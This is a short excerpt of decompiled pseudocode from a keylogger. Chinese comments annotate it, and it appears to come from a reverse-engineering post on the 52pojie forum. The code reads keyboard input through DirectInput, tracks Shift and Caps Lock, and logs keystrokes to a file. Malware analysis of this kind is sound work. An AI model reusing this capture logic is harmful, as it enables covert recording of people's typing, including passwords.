 if ( ppDevice )
{
dwElements = 0x3C;
(ppDevice->lpVtbl->GetDeviceData)(ppDevice, 0x18LL, DeviceData, &dwElements, 0);
}
v17 = 0;
if ( dwElements > 0 )
break;
WriteKeyLog:
if ( lstrlenW(KeyLogString) )
{
MyWriteFile(KeyLogString);
*KeyLogString = 0LL;
*(KeyLogString + 1) = 0LL;
*(KeyLogString + 2) = 0LL;
*(KeyLogString + 3) = 0LL;
*(KeyLogString + 4) = 0LL;
}
}
ContinueLogKey:
v11 = &unk_1800302A8;
KeyIndex = 0;
while ( 1 )
{
if ( DeviceData[index].dwOfs - 1 == *v11 )  // DeviceData[i].dwOfs 表示那个键被按下或松开
{
if ( SLOBYTE(DeviceData[index].dwData) >= 0 )// DeviceData[i].dwData 记录此键的状态，低字节最高位是 1 表示按下，0 表示松开
{
if ( KeyIndex == 0x29 || KeyIndex == 0x35 )// lshift or rshift
{
wsprintfW(KeyLogString, L"%s%s松", KeyLogString, &aEsc[0x3E * KeyIndex]);// 松开 Shift
IsShiftDown = 0;
}
goto Next;
}
if ( KeyIndex == 0x39 ) // [cap]
{
KeyState = GetKeyState(0x14); // CAPS LOCK key
if ( KeyState == 0xFF81 || KeyState == 1 )// 是否属于开启状态
{
IsBig = 1;
::IsBig = 1;
}
else
{
IsBig = 0;
::IsBig = 0;
}
LABEL_29:
if ( IsShiftDown ) // Shift 被按下
{
Char = 0x3ELL * KeyIndex;
if ( lstrlenW(&aEsc[Char + 0x14]) )
{
Key = &aEsc[Char + 0x14];
}
else if ( ::IsBig && lstrlenW(&aEsc[Char + 0x28]) )
{
Key = &aEsc[Char + 0x28]; // 大写
}
else
{
Key = &aEsc[Char]; // 小写
}
}
else if ( IsBig && lstrlenW(&aEsc[0x3E * KeyIndex + 0x28]) )
{
Key = &aEsc[0x3E * KeyIndex + 0x28]; // 大写
}
else
{
Key = &aEsc[0x3E * KeyIndex]; // 小写
}
wsprintfW(KeyLogString, L"%s%s", KeyLogString, Key);
goto Next;
}
if ( KeyIndex != 0x29 && KeyIndex != 0x35 )
{
IsBig = ::IsBig;
goto LABEL_29;
}
wsprintfW(KeyLogString, L"%s%s按", KeyLogString, &aEsc[0x3E * KeyIndex]);
IsShiftDown = 1;
}
Next:
++KeyIndex;
v11 += 0x1F;
if ( KeyIndex >= 0x66 )
{
++index;
if ( ++v17 >= dwElements )
{
index = 0LL;
goto WriteKeyLog;
}
goto ContinueLogKey;
}
}
吾爱破解论坛